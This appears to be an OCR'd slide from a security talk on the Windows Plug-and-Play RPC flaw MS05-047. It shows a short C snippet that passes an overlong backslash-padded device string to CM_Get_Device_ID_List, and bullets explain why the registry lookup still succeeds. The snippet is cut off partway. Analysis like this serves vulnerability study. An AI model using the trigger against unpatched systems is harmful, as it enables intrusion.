 MS05-047 RCE in Plug-n-Play via RPC
Incorrect Assumptions
What went wrong?
int main()
{
PWCHAR pszFilter = (PWCHAR)malloc(sizeof(WCHAR)*1000);
PWCHAR Buffer = (PWCHAR)malloc(86)
wsprintf(pszFilter,L"ISAPNP\\ReadDataPort\\\\\\\\\\\\\\\\\\\\\\\\
CM_Get_Device_ID_List((PCWSTR)pszFilter,Buffer,86,1);
return 0;
}
• That long attack string (minus the trailing 0 which becomes
szInstance) is passed into GetInstanceList as pszDevice.
• RegOpenKeyEx accepts that long string and discards the
trailing \'s, returning ERROR_SUCCESS because the registry
key ISAPNP\ReadDataPort exists.
19